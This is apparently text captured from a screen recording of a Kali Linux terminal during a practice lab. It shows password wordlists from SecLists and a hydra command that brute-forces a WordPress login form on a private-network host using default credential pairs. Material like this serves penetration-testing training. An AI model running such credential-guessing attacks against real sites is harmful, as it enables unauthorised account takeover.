 1 2 3 4 9:18
Trash Home
File System
helloer.ovpn
root@kali: ~/vtcsec
File Actions Edit View Help
Default-Credentials/ unkown-azul.txt
der-postillon.txt UserPassCombo-Jay.txt
dutch_common_wordlist.txt WiFi-WPA/
dutch_passwordlist.txt xato-net-10-million-passwords-10.txt
dutch_wordlist xato-net-10-million-passwords-100.txt
german_misc.txt xato-net-10-million-passwords-1000.txt
Honeypot-Captures/ xato-net-10-million-passwords-10000.txt
┌──(root㉿kali)-[~/vtcsec]
└─# less /usr/share/wordlists/seclists/Passwords/Default-Credentials/ftp-betterdefaultpasslist.txt
┌──(root㉿kali)-[~/vtcsec]
└─# hydra -C /usr/share/wordlists/seclists/Passwords/Default-Credentials/ftp-betterdefaultpasslist.txt -f -u 192.168.218.130 htt
p-post-form "/secret/wp-login.php:log=^USER^&pwd=^PASS^:F=<strong>ERROR</strong>"